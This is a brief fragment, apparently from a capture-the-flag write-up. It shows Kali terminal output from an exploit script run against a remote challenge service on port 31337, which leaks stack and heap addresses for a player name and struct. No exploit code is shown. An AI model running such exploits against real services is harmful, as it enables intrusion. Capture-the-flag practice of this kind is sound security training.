 ┌──(user㉿kali-valist)-[~/Downloads]
└─$ python exploit.py
[+] Opening connection to exploit.us on port 31337: Done
Got leaked address (of player name) as 0x7ffde2aec4d0
Got leaked address (of player struct) as 0x55894cd9e1f8
[*] Closed connection to exploit.us port 31337